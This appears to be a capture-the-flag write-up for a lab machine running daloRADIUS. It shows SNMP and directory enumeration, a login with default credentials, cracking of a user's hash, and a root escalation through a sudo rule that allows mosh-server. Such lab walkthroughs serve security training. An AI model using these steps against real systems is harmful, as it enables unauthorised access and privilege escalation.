

RECON
Port Scan | TCP
$ rustscan -a $ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
|   256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open  http    syn-ack Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_  Supported Methods: POST OPTIONS HEAD GET
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the HTTP title "It works", we can confirm this is the Apache2 default page, providing no actionable or specific information:
Port Scan | UDP
No useful information here. Next, we can perform a UDP Scan, targeting a different transport protocol than a typical TCP Scan:
| Aspect | TCP Scan | UDP Scan |
|---|---|---|
| Protocol | Targets Transmission Control Protocol (TCP) ports. TCP uses a three-way handshake to establish a reliable connection. | Targets User Datagram Protocol (UDP) ports. UDP is connectionless and unreliable. |
| Port Discovery | Detects open ports by observing the response during the TCP handshake (e.g., SYN/ACK or RST). | Detects open ports based on lack of response or ICMP port unreachable messages. |
| Reliability | High reliability due to TCP's handshake mechanism and error-checking. | Less reliable because UDP doesn't establish a handshake, making it harder to confirm open ports. |
| Speed | Faster than UDP scanning because the handshake provides immediate feedback. | Slower due to reliance on timeouts and lack of direct acknowledgments. |
| Common Use Cases | Used to scan services like HTTP, SSH, and FTP, which are based on TCP. | Used to scan services like DNS, SNMP, TFTP, and NTP, which are based on UDP. |
| Response Behavior | Open ports respond with a SYN/ACK; closed ports respond with RST. | Open ports typically do not respond; closed ports may return ICMP "port unreachable." |
| Firewall Evasion | Easier to block due to the well-defined handshake process. | Harder to block because it doesn't rely on a handshake, but firewalls often drop unknown UDP packets. |
| Tools & Options | TCP scans are widely supported and efficient with tools like nmap, rustscan, etc. | UDP scans require nmap or specialized tools, with options like -sU. |
Rustcan does not support UPD scanning, so we use Nmap with -sU flag:
sudo nmap -sU $ipThis will take a while for the report:
PORT     STATE         SERVICE
68/udp   open|filtered dhcpc
161/udp  open          snmp
1812/udp open|filtered radius
1813/udp open|filtered radacct- 68/udp (dhcpc - DHCP Client)
- The
open|filteredstate means Nmap couldn't confirm if the port is truly open or filtered (e.g., by a firewall). - DHCP is typically used for automatic IP address assignment to devices.
- The
- 161/udp (SNMP - Simple Network Management Protocol)
- State
openindicates the port is actively listening for SNMP queries. - SNMP is used to manage and monitor network devices (routers, switches, etc.).
- Use tools like
onesixtyoneorsnmpwalkto enumerate the SNMP service.
- State
- 1812/udp (RADIUS - Remote Authentication Dial-In User Service)
- State:
open|filtered - Commonly used for enterprise Wi-Fi authentication or VPN connections.
- Tools like
radtestorfreeradiuscan assist in querying this port.
- State:
- 1813/udp (RADIUS Accounting - radacct)
- State:
open|filtered - ADIUS accounting port used for logging connection details.
- Exploit this alongside the RADIUS authentication service (1812), or check for data leakage in accounting logs or unauthorized access.
- State:
SNMP Enum | Snmapwalk
We can use snmpwalk to enumerate information from a system or device using the SNMP (Simple Network Management Protocol), which traverses (or "walks") a hierarchy of Management Information Base (MIB) objects:
snmpwalk -v2c -c public $ip-v2c:- Specifies the SNMP version to use.
v2c(SNMP version 2c) is commonly used as it supports community-based security and better error reporting thanv1.
-c public:-cspecifies the SNMP community string.- Community strings act as simple passwords for SNMP.
publicis the default community string for read-only access.- If the target device uses
public(or another weak string), we can often query it for sensitive information.
The response of our query:
SNMPv2-MIB::sysDescr.0 = STRING: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (1486379) 4:07:43.79
SNMPv2-MIB::sysContact.0 = STRING: [email protected]
SNMPv2-MIB::sysName.0 = STRING: UnDerPass.htb is the only daloradius server in the basin!
SNMPv2-MIB::sysLocation.0 = STRING: Nevada, U.S.A. but not Vegas
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (4) 0:00:00.04
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.8 = OID: IP-MIB::ip
SNMPv2-MIB::sysORID.9 = OID: SNMP-NOTIFICATION-MIB::snmpNotifyFullCompliance
SNMPv2-MIB::sysORID.10 = OID: NOTIFICATION-LOG-MIB::notificationLogMIB
SNMPv2-MIB::sysORDescr.1 = STRING: The SNMP Management Architecture MIB.
SNMPv2-MIB::sysORDescr.2 = STRING: The MIB for Message Processing and Dispatching.
SNMPv2-MIB::sysORDescr.3 = STRING: The management information definitions for the SNMP User-based Security Model.
SNMPv2-MIB::sysORDescr.4 = STRING: The MIB module for SNMPv2 entities
SNMPv2-MIB::sysORDescr.5 = STRING: View-based Access Control Model for SNMP.
SNMPv2-MIB::sysORDescr.6 = STRING: The MIB module for managing TCP implementations
SNMPv2-MIB::sysORDescr.7 = STRING: The MIB module for managing UDP implementations
SNMPv2-MIB::sysORDescr.8 = STRING: The MIB module for managing IP and ICMP implementations
SNMPv2-MIB::sysORDescr.9 = STRING: The MIB modules for managing SNMP Notification, plus filtering.
SNMPv2-MIB::sysORDescr.10 = STRING: The MIB module for logging SNMP Notifications.
SNMPv2-MIB::sysORUpTime.1 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.2 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.3 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.4 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.5 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.6 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.7 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.8 = Timeticks: (2) 0:00:00.02
SNMPv2-MIB::sysORUpTime.9 = Timeticks: (4) 0:00:00.04
SNMPv2-MIB::sysORUpTime.10 = Timeticks: (4) 0:00:00.04
HOST-RESOURCES-MIB::hrSystemUptime.0 = Timeticks: (1488592) 4:08:05.92
HOST-RESOURCES-MIB::hrSystemDate.0 = STRING: 2024-12-22,3:20:39.0,+0:0
HOST-RESOURCES-MIB::hrSystemInitialLoadDevice.0 = INTEGER: 393216
HOST-RESOURCES-MIB::hrSystemInitialLoadParameters.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
HOST-RESOURCES-MIB::hrSystemNumUsers.0 = Gauge32: 0
HOST-RESOURCES-MIB::hrSystemProcesses.0 = Gauge32: 217
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = INTEGER: 0
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
Key Information:
- System Name (
sysName):UnDerPass.htb is the only daloradius server in the basin!- Reveals the hostname (
UnDerPass.htb). - Suggests that the server runs daloRADIUS, a RADIUS web management platform.
- Reveals the hostname (
- System Contact (
sysContact):[email protected] - Object Identifiers (
sysORID) and Descriptions (sysORDescr):- TCP-MIB, UDP-MIB, IP-MIB for protocol management.
- SNMP-USER-BASED-SM-MIB for user-based security models.
- Boot Parameters (
hrSystemInitialLoadParameters):BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro- Suggests a logical volume setup (
/dev/mapper/ubuntu--vg-ubuntu--lv).
- Suggests a logical volume setup (
- Active Processes (
hrSystemProcesses):217running processes, which is typical for a server.
daloRADIUS
Default Config
The mention of daloRADIUS suggests a web-based RADIUS management tool. It is an open-source, web-based management platform for FreeRADIUS, a popular RADIUS (Remote Authentication Dial-In User Service) server. It provides a user-friendly interface to manage, monitor, and configure RADIUS servers, which are used for centralized authentication, authorization, and accounting (AAA) of users accessing network resources.
Project repository on Github revealing its information: link.
- Default Credentials: Many daloRADIUS installations use default credentials (e.g.,
administrator/radius), which are a common attack vector. - Database Configuration: daloRADIUS stores user and session data in an SQL database.

Therefore, we can check if a web interface is hosted on the target IP, commonly on port 80 or 443 via URL http://underpass.htb/daloradius, returning 403 Forbidden:
Path Enum | Dirsearch

We can perform a dirsearch for the 403 page:
dirsearch -t 50 -r -u "http://underpass.htb/daloradius"Plenty of results:
Dockerfile
From the leaked Dockerfile, we know about the daloRADIUS setup, its configuration, and potential attack vectors:
# Official daloRADIUS Dockerfile
# GitHub: https://github.com/lirantal/daloradius
#
# Build image:
# 1. git pull [email protected]:lirantal/daloradius.git
# 2. docker build . -t lirantal/daloradius
#
# Run the container:
# 1. docker run -p 80:80 -p 8000:8000 -d lirantal/daloradius

FROM debian:11-slim
MAINTAINER Liran Tal <[email protected]>

LABEL Description="daloRADIUS Official Docker based on Debian 11 and PHP7." \
	License="GPLv2" \
	Usage="docker build . -t lirantal/daloradius && docker run -d -p 80:80 -p 8000:8000 lirantal/daloradius" \
	Version="2.0beta"

ENV DEBIAN_FRONTEND noninteractive

# default timezone
ENV TZ Europe/Vienna

# PHP install
RUN apt-get update \
  && apt-get install --yes --no-install-recommends \
  ca-certificates \
  apt-utils \
  freeradius-utils \
  tzdata \
  apache2 \
  libapache2-mod-php \
  cron \
  net-tools \
  php \
  php-common \
  php-gd \
  php-cli \
  php-curl \
  php-mail \
  php-dev \
  php-mail-mime \
  php-mbstring \
  php-db \
  php-mysql \
  php-zip \
  mariadb-client \
  default-libmysqlclient-dev \
  unzip \
  wget \
  && rm -rf /var/lib/apt/lists/*

ADD contrib/docker/operators.conf /etc/apache2/sites-available/operators.conf
ADD contrib/docker/users.conf /etc/apache2/sites-available/users.conf
RUN a2dissite 000-default.conf && \
    a2ensite users.conf operators.conf && \
    sed -i 's/Listen 80/Listen 80\nListen 8000/' /etc/apache2/ports.conf

# Create directories
# /data should be mounted as volume to avoid recreation of database entries
RUN mkdir /data
ADD . /var/www/daloradius

#RUN touch /var/www/html/library/daloradius.conf.php
RUN chown -R www-data:www-data /var/www/daloradius

# Remove the original sample web folder
RUN rm -rf /var/www/html
#
# Create daloRADIUS Log file
RUN touch /tmp/daloradius.log && chown -R www-data:www-data /tmp/daloradius.log
RUN mkdir -p /var/log/apache2/daloradius && chown -R www-data:www-data /var/log/apache2/daloradius
RUN echo "Mutex posixsem" >> /etc/apache2/apache2.conf

## Expose Web port for daloRADIUS
EXPOSE 80
EXPOSE 8000
#
## Run the script which executes Apache2 in the foreground as a running process
CMD ["/bin/bash", "/var/www/daloradius/init.sh"]- PHP Version: PHP 7 (specified in the description), which is no longer actively supported (security updates for PHP 7.4 ended in November 2022).
/datadirectory is mentioned as a volume to persist database entries.- Apache Configuration:
- Two custom configuration files are added for Apache:
operators.confusers.conf
- Both are added to
/etc/apache2/sites-available/and enabled.
- Two custom configuration files are added for Apache:
- Custom Directory Structure:
- Web application files are stored in
/var/www/daloradius.
- Web application files are stored in
- Log Files:
- The daloRADIUS log file is stored at
/tmp/daloradius.log.
- The daloRADIUS log file is stored at
docker-compose.yml
And the leaked docker-compose.yml file provides a structured overview of the services used in the setup for daloRADIUS, FreeRADIUS, and MariaDB:
version: "3"

services:

  radius-mysql:
    image: mariadb:10
    container_name: radius-mysql
    restart: unless-stopped
    environment:
      - MYSQL_DATABASE=radius
      - MYSQL_USER=radius
      - MYSQL_PASSWORD=radiusdbpw
      - MYSQL_ROOT_PASSWORD=radiusrootdbpw
    volumes:
      - "./data/mysql:/var/lib/mysql"

  radius:
    container_name: radius
    build:
      context: .
      dockerfile: Dockerfile-freeradius
    restart: unless-stopped
    depends_on:
      - radius-mysql
    ports:
      - '1812:1812/udp'
      - '1813:1813/udp'
    environment:
      - MYSQL_HOST=radius-mysql
      - MYSQL_PORT=3306
      - MYSQL_DATABASE=radius
      - MYSQL_USER=radius
      - MYSQL_PASSWORD=radiusdbpw
      # Optional settings
      - DEFAULT_CLIENT_SECRET=testing123
    volumes:
      - ./data/freeradius:/data
    # If you want to disable debug output, remove the command parameter
    command: -X

  radius-web:
    build: .
    container_name: radius-web
    restart: unless-stopped
    depends_on:
      - radius
      - radius-mysql
    ports:
      - '80:80'
      - '8000:8000'
    environment:
      - MYSQL_HOST=radius-mysql
      - MYSQL_PORT=3306
      - MYSQL_DATABASE=radius
      - MYSQL_USER=radius
      - MYSQL_PASSWORD=radiusdbpw
      # Optional Settings:
      - DEFAULT_CLIENT_SECRET=testing123
      - DEFAULT_FREERADIUS_SERVER=radius
      - MAIL_SMTPADDR=127.0.0.1
      - MAIL_PORT=25
      - [email protected]
      - MAIL_AUTH=

    volumes:
- ./data/daloradius:/dataradius-mysql(MariaDB Database):- The database
radiuscredentials are hardcoded:MYSQL_USER=radiusMYSQL_PASSWORD=radiusdbpwMYSQL_ROOT_PASSWORD=radiusrootdbpw
- The database
radius(FreeRADIUS Server):- Ports Exposed:
1812/udp: Authentication requests.1813/udp: Accounting requests.
- Ports Exposed:
radius-web(daloRADIUS Web Interface):- Ports Exposed:
80: Default HTTP access.8000: Alternate HTTP access.
- Ports Exposed:
Path | /app
From the recursive output of dirsearch, we’ve uncovered something interesting:

The Dockerfile also revealed two custom paths: users and operators, each redirecting to distinct login pages:

http://underpass.htb/daloradius/app/users/login.php:

http://underpass.htb/daloradius/app/operators/login.php also reveals version number beta 2.2:
USER

Weak Password
Testing the default credentials administrator:radius on both /users and /operators endpoints reveals success with the latter. This grants us access to the daloRADIUS user management dashboard:

Go to the users list, we found a user svcMosh and her password:
Identify the hash and crack it easily:

Using the cracked credentials for SSH login works—surprisingly straightforward, but a win nonetheless:

Own user flag.
ROOT
Mosh
The sudo -l output reveals that the user svcMosh can execute the command /usr/bin/mosh-server with root privileges (NOPASSWD):

It's logical for the user svcMosh to have permission to run the Mosh Server for management purposes, which is:
mosh-serveris part of Mosh (Mobile Shell), a remote shell tool designed for mobile devices and intermittent connections.- It spawns a new process that listens on random UDP ports, allowing a client to connect.
It's introduced on the official website. Since there's mosh-server, there should also be mosh-client:
svcMosh@underpass:~$ mosh-server -h
Usage: mosh-server new [-s] [-v] [-i LOCALADDR] [-p PORT[:PORT2]] [-c COLORS] [-l NAME=VALUE] [-- COMMAND...]

svcMosh@underpass:~$ ls /usr/bin | grep mosh
mosh
mosh-client
mosh-server
We can check the Techical Info of Mosh:
How Mosh works
Remote-shell protocols traditionally work by conveying a byte-stream from the server to the client, to be interpreted by the client's terminal. (This includes TELNET, RLOGIN, and SSH.)
And mosh uses AES-128 for a session-key.

From this, we observe that Mosh typically runs with the mosh command, but in our case, it’s split into mosh-server and mosh-client. The Q&A documentation sheds light on this operational mode:
This sounds a lot like how ligolo-ng works.
Exploit
Once we understand the interaction between the server and client, that the server detaches a shell and client re-attach it, the rest becomes straightforward.
We can start the server as root:
sudo /usr/bin/mosh-server
It establishes a detached connection, that is designed to interact with a client (mosh-client). We can then manually connect to the running mosh-server process to gain access with a command:
MOSH_KEY=key mosh-client remote-IP remote-PORTIn our case, it's:
MOSH_KEY='IOK58q7nLcICnXoRRf3SDA' mosh-client 127.0.0.1 60001It then attaches the terminal to the detached mosh-server process, spawning a root shell:

Rooted.
Comments | NOTHING